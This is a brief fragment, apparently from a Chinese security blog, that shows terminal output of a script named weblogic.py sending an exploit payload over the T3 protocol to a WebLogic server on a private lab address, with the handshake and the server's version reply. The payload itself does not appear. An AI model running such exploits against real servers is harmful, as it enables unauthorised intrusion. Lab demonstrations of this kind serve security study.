 kingkk@ubuntu:~/test/3191$ python weblogic.py 172.20.0.2 7001 payload
[+] Connecting to 172.20.0.2 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
[+] Sending payload...
received ":10.3.6.0.false
AS:2048
HL:19
"
HACK学习呀